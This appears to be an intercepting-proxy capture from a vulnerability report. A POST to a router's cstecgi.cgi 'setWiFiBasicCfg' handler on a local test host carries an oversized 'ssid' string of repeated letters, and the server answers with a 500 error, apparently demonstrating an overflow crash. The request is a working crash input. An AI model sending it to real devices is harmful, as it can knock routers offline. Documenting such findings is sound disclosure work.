 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:124.0) Gecko/20100101
Firefox/124.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 174
10 Origin: http://127.0.0.1
11 Connection: keep-alive
12 Referer: http://127.0.0.1/basic/index.html
13 Cookie: SESSION_ID=2:1718247599:2
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 {
"topicurl":"setWiFiBasicCfg",
19 "ssid":
"aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa"
20 }
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html
3 Content-Length: 369
4 Date: Thu, 13 Jun 2024 03:59:45 GMT
5
6 <?xml version="1.0" encoding="iso-8859-1"?>
7 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
8 "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
9 <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
10 <head>
11 <title>
500 - Internal Server Error
</title>
12 </head>
13 <body>
14 <h1>
500 - Internal Server Error
</h1>
15 </body>
16 </html>
17
Search 0 highlights